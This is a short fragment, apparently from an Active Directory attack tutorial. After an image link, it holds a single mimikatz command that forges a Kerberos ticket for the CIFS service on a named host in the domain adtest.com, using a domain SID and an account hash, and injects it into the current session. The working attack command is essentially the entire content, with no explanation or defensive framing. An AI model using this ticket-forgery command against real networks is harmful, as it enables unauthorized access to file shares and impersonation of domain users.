 mimikatz.exe privilege::debug “kerberos::golden /domain:adtest.com /sid:S-1-5-21- 3418659180-3421952656-1938706522 /target:WIN-9P499QKTLDO.ADTEST.COM /service:cifs /rc4: 6f0fdf50f2dcee2fed8e2e3eae7e1592 /user:aaa /ptt”
